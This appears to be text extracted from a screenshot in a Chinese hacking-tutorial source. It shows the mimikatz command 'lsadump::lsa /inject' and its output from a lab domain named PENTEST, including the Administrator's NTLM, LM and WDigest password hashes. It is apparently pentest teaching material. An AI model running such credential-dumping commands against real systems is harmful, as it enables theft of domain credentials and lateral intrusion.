 mimikatz # lsadump::lsa /inject exit
Domain : PENTEST / S-1-5-21-1757250778-2482012510-1338618817
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : 497ce8740d70b78b6b24d477c9caecd6
LM :
Hash NTLM: 497ce8740d70b78b6b24d477c9caecd6
ntlm- 0: 497ce8740d70b78b6b24d477c9caecd6
ntlm- 1: 00affd88fa323b00d4560bf9fef0ec2f
lm - 0: 0d1927e3323a7e8295b022a060fded88
* WDigest
01 5a4d537c0e6a24d41bed08c0cfbb13ea
02 18bb4c2d7ccd60248f181903a3c29a94
03 6092ba6b95ec39b3cbf0ba1950612d6f
04 5a4d537c0e6a24d41bed08c0cfbb13ea
05 2cedb330040145b60cd6022235bdef8a
06 cdefc873b5fe6babdabbb7d9554e50e8
07 7d59b40e3e95aea82eb97b7bb4aa4742
08 4bac6a1302402c38ca049729b98db9db
09 3c8202acb8f8e13feb1df2199ee7d7a6
10 783a09d36084463f27efd4214043e106
11 6cde1c457965d29a02d1ee8a4aa16a51
12 4bac6a1302402c38ca049729b98db9db
13 7cd14973161924a1cd08dd2203dd9ad0
14 ce4dca66c97a8882c894ce85d0a858f2
15 a0cb489ad276f67e694f6f05db3d9e0a
16 3867955fd962e6ef88c762eb4fe6c17c
17 9abb4dfc1589e4c8b778decb8ae7faa8
HACK学习呀